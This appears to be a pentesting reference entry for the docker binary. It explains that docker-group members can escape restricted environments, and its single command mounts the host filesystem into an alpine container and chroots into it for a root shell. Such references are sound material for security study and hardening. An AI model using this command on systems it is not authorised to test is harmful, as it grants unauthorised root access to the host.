 .. / docker
Star 3,361
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh